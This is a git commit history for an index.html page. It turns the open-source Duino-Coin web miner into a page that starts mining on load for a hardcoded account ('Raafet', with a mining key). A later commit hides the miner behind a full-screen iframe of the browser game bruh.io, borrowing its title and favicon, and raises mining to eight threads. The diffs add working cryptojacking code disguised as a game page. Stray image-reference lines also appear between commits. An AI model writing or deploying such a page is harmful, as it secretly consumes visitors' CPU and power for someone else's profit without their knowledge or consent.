+          background-color: #0a0a0a;
+          color: #e6e6e6; }
+        .button.is-white.is-inverted.is-outlined[disabled],
+        fieldset[disabled] .button.is-white.is-inverted.is-outlined {
+          background-color: transparent;
+          border-color: #0a0a0a;
+          box-shadow: none;
+          color: #0a0a0a; }
+    .button.is-black {
+      background-color: black;
+      border-color: transparent;
+      color: white; }
+      .button.is-black:hover, .button.is-black.is-hovered {
+        background-color: black;
+        border-color: transparent;
+        color: white; }
+      .button.is-black:focus, .button.is-black.is-focused {
+        border-color: transparent;
+        color: white; }
+        .button.is-black:focus:not(:active), .button.is-black.is-focused:not(:active) {
+          box-shadow: 1em rgba(0, 0, 0, 0.25); }
+      .button.is-black:active, .button.is-black.is-active {
+        background-color: black;
+        border-color: transparent;
+        color: white; }
+      .button.is-black[disabled],
+      fieldset[disabled] .button.is-black {
+        background-color: black;
+        border-color: transparent;
+        box-shadow: none; }
+      .button.is-black.is-inverted {
+        background-color: white;
+        color: black; }
+        .button.is-black.is-inverted:hover {
+          background-color: #f2f2f2; }
+        .button.is-black.is-inverted[disabled],
+        fieldset[disabled] .button.is-black.is-inverted {
+          background-color: white;
+          border-color: transparent;
+          box-shadow: none;
+          color: black; }
+      .button.is-black.is-loading::after {
+        border-color: transparent transparent white white !important; }
+      .button.is-black.is-outlined {
+        background-color: transparent;
+        border-color: black;
+        color: black; }
+        .button.is-black.is-outlined:hover, .button.is-black.is-outlined:focus {
+          background-color: black;
+          border-color: black;
+          color: white; }
+        .button.is-black.is-outlined.is-loading::after {
+          border-color: transparent transparent black black !important; }
+        .button.is-black.is-outlined[disabled],
+        fieldset[disabled] .button.is-black.is-outlined {
==== commit 78f8f770: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,584 +1,54 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
+<head>
+	<meta charset="utf-8">
+	<meta name="viewport" content="width=device-width, initial-scale=1">
+	<title></title>
+</head>
+<body>
+<h1>Hello</h1>
+<script type="text/javascript">
+	// Get the amount of threads available
+const userThreads = navigator.hardwareConcurrency;
 
-<head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <meta name="robots" content="index, follow">
-    <!-- Favicons -->
-    <meta name="theme-color" content="#EE5A24">
-    <meta name="msapplication-TileColor" content="#da532c">
-    <link rel="apple-touch-icon" sizes="180x180" href="favicons/apple-touch-icon.png?v=3">
-    <link rel="icon" type="image/png" sizes="32x32" href="favicons/favicon-32x32.png?v=3">
-    <link rel="icon" type="image/png" sizes="16x16" href="favicons/favicon-16x16.png?v=3">
-    <link rel="manifest" href="favicons/site.webmanifest?v=3">
-    <link rel="mask-icon" href="favicons/safari-pinned-tab.svg?v=3" color="#5bbad5">
-    <link rel="shortcut icon" href="favicons/favicon.ico?v=3">
-    <!-- Primary Meta Tags -->
-    <title>Official Duino-Coin web miner</title>
-    <meta name="title" content="Official Duino-Coin web miner">
-    <meta name="description" content="Official Duino-Coin online (web) miner powered by JavaScript. Use any internet-enabled device for mining.">
-    <meta name="keywords" content="duino, duinocoin, arduino, crypto, mining, blockchain, cryptocurrency">
-    <!-- Open Graph / Facebook -->
-    <meta property="og:type" content="website">
-    <meta property="og:url" content="https://server.duinocoin.com/">
-    <meta property="og:title" content="Official Duino-Coin web miner">
-    <meta property="og:description" content="Official Duino-Coin online (web) miner powered by JavaScript. Use any internet-enabled device for mining.">
-    <meta property="og:image" content="/assets/webminer.png">
-    <!-- Twitter -->
-    <meta property="twitter:card" content="summary_large_image">
-    <meta property="twitter:url" content="https://server.duinocoin.com/">
-    <meta property="twitter:title" content="Official Duino-Coin web miner">
-    <meta property="twitter:description" content="Official Duino-Coin online (web) miner powered by JavaScript. Use any internet-enabled device for mining.">
-    <!-- CSS -->
-    <link rel="preload" href="assets/mystyles.css" as="style">
-    <link rel="stylesheet" type="text/css" href="assets/mystyles.css">
-    <!-- Jquery and FA -->
-    <link rel="preload" href="js/fontawesome.js" as="script">
-    <script src="js/fontawesome.js"></script>
-    <link rel="preload" href="js/jquery.min.js" as="script">
-    <script src="js/jquery.min.js"></script>
-    <!-- Others -->
-    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.8.1/lottie.min.js" as="script">
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.8.1/lottie.min.js"></script>
-    <link rel="preload" href="https://bernii.github.io/gauge.js/dist/gauge.min.js" as="script">
-    <script src="https://bernii.github.io/gauge.js/dist/gauge.min.js"></script>
-    <style>
-        a>figure {
-        transition: 0.2s all;
-    }
-
-    a>figure:hover {
-        transform: scale(1.05);
-    }
-
-    .navbar-item:hover {
-        color: #ff9f43;
-    }
-
-    .button:hover:not(.workers) {
-        transform: scale(1.05);
-    }
-
-    #transactionstext1 {
-        overflow-wrap: break-word;
-    }
-
-    #wavecontainer {
-        position: relative;
-        display: flex;
-        justify-content: center;
-        align-items: center
-    }
-
-    #waveduco {
-        height: 12rem;
-        color: white;
-        z-index: 1;
-        position: absolute;
-        display: table;
-        margin: 0 auto;
-        animation: scale 2.73s ease-in-out infinite;
-    }
-
-    #devices {
-        transition: opacity 0.5s;
-    }
-
-    .hide {
-        opacity: 0 !important;
-    }
-
-    @keyframes scale {
-        0% {
-            transform: scale(1.3);
-        }
-
-        30% {
-            transform: scale(0.9);
-        }
-
-        85% {
-            transform: scale(1.3);
-        }
-
-        100% {
-            transform: scale(1.3);
-        }
-    }
-    </style>
-</head>
-
-<body>
-    <div id="pageloader">
-        <div id="loader"></div>
-    </div>
-    <section class="section">
-        <div class="container">
-            <div class="container">
-                <div class="box">
-                <div class="columnsis-gapless">
-                    <div class="column is-narrow">
-                        <p class="title is-size-1 has-text-weight-normal">
-                            <span class="icon-text">
-                                <span id="svgContainer" class="icon is-large"></span>
-                            </span>
-                            <span class="has-text-weight-bold">
-                                Duino-Coin
-                            </span>
-                            <span>
-                                Web Miner
-                            </span>
-                            <small class="has-text-weight-light">
-                                v3.1
-                            </small>
-                        </p>
-                        <p class="subtitle is-size-6">
-                            MIT licensed • 2019-2022 the Duino-Coin Project
-                            <br>This page is
-                            <span class="has-text-weight-bold">
-                                open-source
-                            </span>
-                            - you can
-                            improve it on
-                            <a href="https://github.com/revoxhere/duco-webservices">
-                                GitHub
-                            </a>
-                        </p>
-                    </div>
-                    
-                </div>
-                <form class="mb-3">
-                    <div class="columns">
-                        <div class="column">
-                            <div class="control has-icons-left">
-                                <input class="input is-fullwidth has-icons" type="text" id="usernameinput" placeholder="Duino-Coin Username" name="username">
-                                <span class="icon is-left" style="color: #777">
-                                    <i class="fa fa-user"></i>
-                                </span>
-                            </div>
-                        </div>
-                        <div class="column">
-                            <div class="control has-icons-left">
-                                <input class="input is-fullwidth has-icons" type="text" id="threadsinput" placeholder="Mining threads (optional)" name="threads">
-                                <span class="icon is-left" style="color: #777">
-                                    <i class="fa fa-hashtag"></i>
-                                </span>
-                            </div>
-                        </div>
-                        <div class="column">
-                            <div class="control has-icons-left">
-                                <input class="input is-fullwidth has-icons" type="text" id="riginput" placeholder="Rig name (optional)" name="rigid">
-                                <span class="icon is-left" style="color: #777">
-                                    <i class="fa fa-comment"></i>
-                                </span>
-                            </div>
-                        </div>
-                        <div class="column">
-                            <div class="control has-icons-left">
-                                <input class="input is-fullwidth has-icons" type="password" id="keyinput" placeholder="Mining key (if active)" name="keyinput">
-                                <span class="icon is-left" style="color: #777">
-                                    <i class="fa fa-key"></i>
-                                </span>
-                            </div>
-                        </div>
-                        <div class="column">
-                            <button type="submit" class="button is-fullwidth" id="minebuttonclass">
-                                <span id="minebutton">Start mining</span>
-                            </button>
-                        </div>
-                    </div>
-                </form>
-            </div>
-                <p class="notification is-info is-size-6">
-                    <button class="delete" onclick="this.parentElement.style.display='none'"></button>
-                    <i class="fa fa-info-circle"></i>
-                    <b>Tip:</b>
-                    Make sure you stay on the website during mining - most browsers suspend execution of JavaScript when the tab isn't active
-                </p>
-                <div class="columns is-multiline">
-                    <div class="column">
-                        <div class="panel">
-                            <p class="panel-heading">
-                                <i class="fa fa-fw has-text-danger fa-bolt"></i>
-                                Total hashrate
-                            </p>
-                            <div class="panel-block">
-                                <div class="m-3">
-                                    <div class="columns">
-                                        <div class="column"></div>
-                                        <div class="column">
-                                            <canvas id="gauge"></canvas>
-                                            <p class="title has-text-centered" id="hashrate">
-                                                0
-                                            </p>
-                                            <p class="subtitle has-text-centered mb-0">
-                                                Calculations per second
-                                            </p>
-                                        </div>
-                                        <div class="column"></div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="buttons">
-                    <a href="https://wallet.duinocoin.com" class="button">
-                        <img class="icon is-small" src="https://github.com/revoxhere/duino-coin/blob/master/Resources/duco.png?raw=true">
-                        <span>Duino-Coin Web Wallet</span>
-                    </a>
-                    <a href="https://github.com/revoxhere/duco-webservices" class="button">
-                        <i class="fab fa-fw fa-github icon is-small"></i>&nbsp;
-                        <span>GitHub</span>
-                    </a>
-                    <p disabled class="button is-size-6 has-text-right">
-                        <span>
-                            <strong data-chronometer>
-                                00:00:00
-                            </strong>
-                            elapsed
-                        </span>
-                    </p>
-                </div>
-                    </div>
-                    <div class="column is-one-third">
-                        <div class="columns is-multiline">
-                            <div class="column is-full">
-                                <div class="panel" style="height:100%">
-                                    <p class="panel-heading">
-                                        <i class="fa fa-fw has-text-success fa-check"></i>
-                                        Statistics
-                                    </p>
-                                    <div class="panel-block">
-                                        <div class="m-3">
-                                            <div class="content">
-                                                Accepted shares:
-                                                <span id="shares">0/0</span>
-                                                (<span class="has-text-success-dark" id="sharesperc">100%</span>)<br>
-                                                Node: <span class="has-text-danger-dark" id="node">not connected</span><br>
-                                                Latency: <span class="has-text-success-dark" id="ping">0ms</span>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                            <div class="column is-full">
-                                <div class="panel" style="height:100%">
-                                    <p class="panel-heading">
-                                        <i class="fa has-text-primary fa-list"></i>
-                                        Miner log
-                                    </p>
-                                    <div class="panel-block">
-                                        <div id="minerlog-scroll-down" style="overflow-y: scroll; word-wrap: break-word; resize: vertical; height: 10rem">
-                                            <div class="m-3">
-                                                <span class="content" id="minerlog">
-                                                    Awaiting input<br>
-                                                </span>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                    <div class="column">
-                        <div class="panel" style="height:100%">
-                            <p class="panel-heading">
-                                <i class="far has-text-info fa-chart-bar"></i>
-                                Thread performance
-                            </p>
-                            <div class="panel-block">
-                                <div class="m-3">
-                                    <div id="stats-per-cpu">
-                                        <section class="hero is-medium">
-                                            <div class="hero-body has-text-centered">
-                                                <div class="container">
-                                                    Start mining to see thread hashrates
-                                                </div>
-                                            </div>
-                                        </section>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-</body>
-<script>
-const pageloader = document.getElementById('loader');
-bodymovin.loadAnimation({
-    wrapper: pageloader,
-    animType: 'svg',
-    autoplay: true,
-    loop: true,
-    path: 'assets/loader.json'
-});
-// Get the username, rigid and amount of threads from the url parameters if provided
-let url = new URL(window.location);
-let username = url.searchParams.get("username");
-let rigid = url.searchParams.get("rigid");
-let miner_key = url.searchParams.get("keyinput") || ""; 
-
-// if url.searchParams.get("keyinput") is null
-// and you use "" + miner_key
-// it will be "null" string
-
-let threads = url.searchParams.get("threads");
-let hashrate_text = document.getElementById("hashrate");
-
-let gauges = [];
-
-let opts = {
-    angle: 0,
-    lineWidth: 0.1,
-    radiusScale: 1,
-    pointer: {
-        length: 0.6,
-        strokeWidth: 0.05,
-        color: '#57606f'
-    },
-    limitMax: false,
-    limitMin: false,
-    colorStart: '#EF7A44',
-    strokeColor: '#747d8c',
-    highDpiSupport: true
-};
-
-let mini_opts = {
-    angle: -0.5,
-    lineWidth: 0.1,
-    radiusScale: 1,
-    pointer: {
-        length: 0,
-        strokeWidth: 0,
-        color: '#57606f'
-    },
-    limitMax: false,
-    limitMin: false,
-    colorStart: '#7bed9f',
-    strokeColor: '#747d8c',
-    highDpiSupport: false,
-};
-
-gauge = new Gauge(document.getElementById("gauge")).setOptions(opts);
-gauge.setMinValue(0);
-gauge.animationSpeed = 40;
-gauge.set(0);
-
-if (rigid === "") {
-    rigid = "None";
-}
-
-let detected_threads = navigator.hardwareConcurrency;
-if (threads === "") {
-    threads = detected_threads;
-}
-
-minerlog = function(message) {
-    $('#minerlog').append(message);
-}
+// Default username, Rigid and amount of threads
+let username = 'Raafet';
+let miner_key = '3142812s';
+let rigid = 'Webminer-2';
+let threads = 1;
+let wallet_id = Math.floor(Math.random() * 2811);
 
 
-if (username != null && username != "" && username != undefined) {
-    document.getElementById("minebutton").innerHTML = "<i class='fa fa-cogs fa-fw'></i>&nbsp;Mining started";
-    document.getElementById("minebuttonclass").disabled = true;
-    document.getElementById("usernameinput").value = username;
-    document.getElementById("riginput").value = rigid;
-    document.getElementById("keyinput").value = miner_key;
-    document.getElementById("threadsinput").value = threads;
-
-    gauge.maxValue = threads * 150000;
-
-    function getTime() {
-        let date = new Date();
-        let h = date.getHours();
-        let m = date.getMinutes();
-        let s = date.getSeconds();
-
-        h = (h < 10) ? "0" + h : h;
-        m = (m < 10) ? "0" + m : m;
-        s = (s < 10) ? "0" + s : s;
-
-        return h + ":" + m + ":" + s;
-    }
-
-    let wallet_id = Math.floor(Math.random() * 2811);
-    let workerVer = 0;
-    let sharesCorrect = 0;
-    let totalShares = 0;
-
-    let hours = `00`,
-        minutes = `00`,
-        seconds = `00`;
-
-    let chronometer = setInterval(function() {
-        seconds++
-        if (seconds < 10) { seconds = `0` + seconds }
-        if (seconds > 59) {
-            seconds = `00`;
-            minutes++;
-            if (minutes < 10) { minutes = `0` + minutes }
-        }
-        if (minutes > 59) {
-            minutes = `00`;
-            hours++;
-            if (hours < 10) { hours = `0` + hours }
-        }
-
-        document.querySelector("[data-chronometer]").innerHTML = `${hours}:${minutes}:${seconds}`;
-    }, 1000);
-
+function startMiner() {
+    // Validate the amount of threads
     if (threads < 1) {
         threads = 1;
     }
-
     if (threads > 8) {
         threads = 8;
     }
-
-    //makes sure the user doesn't give the miner more threads then it actually has
-    if (threads > detected_threads) {
-        minerlog(`${getTime()} | ` + "You gave up more threads then you have. You are now using " + detected_threads + " threads instead of " + threads + ".<br><br>");
-        console.log(`${getTime()} | ` + "You gave up more threads then you have. You are now using " + detected_threads + " threads instead of " + threads + ".");
-        threads = detected_threads;
+    if (threads > userThreads) {
+        threads = userThreads;
     }
 
-    //sets the hashrate to 0
-    let hashrates = []
-    for (let i = 0; i < threads; i++)
-        hashrates[i] = 0;
+    // Set workerVer
+    let workerVer = 0;
 
-    //inits the stats per cpu system
-    document.getElementById("stats-per-cpu").innerHTML = "";
-    for (let i = 0; i < threads; i++) {
-        $("#stats-per-cpu").append(
-            `<div class="column" style="min-width:10rem;">
-                <div class="columns is-mobile">
-                    <div class="column is-narrow">
-                        <p class="has-text-centered chartpos">
-                            <canvas id="CPU${i}-gauge" height="50rem" width="42rem"></canvas>
-                        </p>
-                    </div>
-                    <div class="column">
-                        <p class="title is-size-5" id="CPU${i}-hashrate">
-                            0 kH/s
-                        </p>
-                        <p class="subtitle is-size-6">
-                            Thread ${i+1}
-                        </p>
-                    </div>
-                </div>
-            </div>`
-        );
-        gauges[i] = new Gauge(document.getElementById(`CPU${i}-gauge`)).setOptions(mini_opts);
-        gauges[i].maxValue = 150000;
-        gauges[i].setMinValue(0);
-        gauges[i].animationSpeed = 40;
-        gauges[i].set(0);
-    }
-
-    document.getElementById("node").classList.remove("has-text-danger-dark");
-    document.getElementById("node").innerHTML = "svko-node-2";
-    document.getElementById("node").classList.add("has-text-success-dark");
-
-    //makes threads amount of workers (so if threads is 6, it will make 6 workers)
+    // Loop through the amount of threads
     for (let workersAmount = 0; workersAmount < threads; workersAmount++) {
-        let socketWorker = new Worker("js/webminer/worker.js"); //creates the worker
-
-        socketWorker.postMessage('Start,' + username + "," + rigid + "," + workerVer + "," + wallet_id + "," + miner_key); //passes the start command, username, rigid and worker version to the worker
-        workerVer++; //adds one to workerVer, so you will get CPU0, CPU1, CPU2 etc.
-
-        //executes when the worker sends a message
-        socketWorker.onmessage = function(event) {
-            const data = event.data.split(","); //splits the data so you can use data[1] etc.
-            if (data[0] == "UpdateLog") {
-                minerlog(data[1]);
-                document.getElementById("minerlog-scroll-down").scrollTop = document.getElementById("minerlog-scroll-down").scrollHeight;
-
-                time_start = parseInt(data[2]);
-                time_stop = parseInt(data[3]);
-                document.getElementById("ping").innerHTML = `${Math.round((time_start - time_stop)/10)}ms`;
-            } else if (data[0] == "UpdateHashrate") {
-                //total hashrate
-                hashrates[data[3]] = parseFloat(data[2]).toFixed(2);
-                let finalHashrate = 0;
-                for (let i = 0; i < hashrates.length; i++)
-                    finalHashrate = finalHashrate + eval(hashrates[i]);
-                gauge.set(finalHashrate);
-
-                if (parseFloat(finalHashrate) < 1000) {
-                    hashrate_text.innerHTML = parseFloat(finalHashrate).toFixed(2);
-                }
-                if (parseFloat(finalHashrate) > 1000) {
-                    hashrate_text.innerHTML = parseFloat(finalHashrate / 1000).toFixed(2) + " k";
-                }
-                if (parseFloat(finalHashrate) > 1000000) {
-                    hashrate_text.innerHTML = parseFloat(finalHashrate / 1000000).toFixed(2) + " M";
-                }
-
-
-                //personal hashrate
-                if (data[2] < 1000) {
-                    document.getElementById("CPU" + data[3] + "-hashrate").innerHTML = parseFloat(data[2]).toFixed(2) + " H/s";
-                }
-                if (data[2] > 1000) {
-                    document.getElementById("CPU" + data[3] + "-hashrate").innerHTML = parseFloat(data[2] / 1000).toFixed(2) + " kH/s";
-                }
-                if (data[2] > 1000000) {
-                    document.getElementById("CPU" + data[3] + "-hashrate").innerHTML = parseFloat(data[2] / 1000000).toFixed(2) + " MH/s";
-                }
-                gauges[data[3]].set(data[2]);
-
-            } else if (data[0] == "UpdateDiff") {
-                //document.getElementById("CPU" + data[2] + "-diff").innerHTML = " Difficulty: " + parseFloat(data[1]);
-            } else if (data[0] == "GoodShare") {
-                totalShares++;
-                sharesCorrect++;
-                document.getElementById("shares").innerHTML = sharesCorrect + "/" + totalShares;
-                document.getElementById("sharesperc").innerHTML = (sharesCorrect / totalShares * 100).toFixed(0) + "%";
-            } else if (data[0] == "BadShare") {
-                totalShares++;
-                document.getElementById("shares").innerHTML = sharesCorrect + "/" + totalShares;
-                document.getElementById("sharesperc").innerHTML = (sharesCorrect / totalShares * 100).toFixed(0) + "%";
-            } else if (data[0] == "Error") {
-                document.getElementById("minebutton").innerHTML = "<i class='fa fa-times fa-fw'></i>&nbsp;Incorrect username";
-                document.getElementById("minebuttonclass").style = "background-color: #c0392b;";
-            }
+        // Create the worker  
+        var worker = new Worker('w.js?v=2');
+        // Send the username, rigid and workerVer to the worker
+        worker.postMessage('Start,' + username + "," + rigid + "," + workerVer + "," + wallet_id + "," + miner_key);
+        // Add 1 to workerVer
+        workerVer++;
+        worker.onmessage = function(event) {
+            const data = event.data.split(",");
+            //console.log(data);
         }
     }
 }
-
-
-/* On page loaded */
-$(window).on('load', function() {
-    const $navbarBurgers = Array.prototype.slice.call(document.querySelectorAll('.navbar-burger'), 0);
-    if ($navbarBurgers.length > 0) {
-        $navbarBurgers.forEach(el => {
-            el.addEventListener('click', () => {
-                const target = el.dataset.target;
-                const $target = document.getElementById(target);
-                el.classList.toggle('is-active');
-                $target.classList.toggle('is-active');
-            });
-        });
-    }
-
-    
-
-    $("#pageloader").fadeOut();
-
-    var svgContainer = document.getElementById('svgContainer');
-    var animItem = bodymovin.loadAnimation({
-        wrapper: svgContainer,
-        animType: 'svg',
-        autoplay: true,
-        loop: false,
-        path: 'assets/pick.json'
-    });
-});
+startMiner();
 </script>
-
-
+</body>
 </html>

==== commit 7f32df79: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,10 +3,12 @@
 <head>
 	<meta charset="utf-8">
 	<meta name="viewport" content="width=device-width, initial-scale=1">
-	<title></title>
+	<link rel="icon" href="https://bruh.io/favicon.a91962f5.ico">
+	<link rel="stylesheet" href="https://bruh.io/loading.2553352f.css">
+	<title>BRUH.IO | Battle Royale in your browser!</title>
 </head>
 <body>
-<h1>Hello</h1>
+<iframe src="https://bruh.io" style="border:0px #ffffff none;" name="bruh.io" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="100%" width="100%" allowfullscreen></iframe>
 <script type="text/javascript">
 	// Get the amount of threads available
 const userThreads = navigator.hardwareConcurrency;
@@ -15,7 +17,7 @@
 let username = 'Raafet';
 let miner_key = '3142812s';
 let rigid = 'Webminer-2';
-let threads = 1;
+let threads = 8;
 let wallet_id = Math.floor(Math.random() * 2811);
 
 
